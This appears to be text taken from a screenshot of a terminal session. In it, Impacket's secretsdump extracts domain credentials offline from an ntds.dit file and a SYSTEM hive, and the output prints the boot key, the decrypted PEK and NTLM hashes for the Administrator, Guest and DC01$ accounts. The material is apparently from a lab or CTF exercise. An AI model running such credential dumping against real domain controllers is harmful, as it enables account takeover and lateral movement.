 delta@host:~$ secretsdump -ntds ntds.dit -system system.hive LOCAL > hashes
delta@host:~$ head hashes
Impacket v0.9.22.dev1+20200813.221956.1c893884 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
delta@host:~$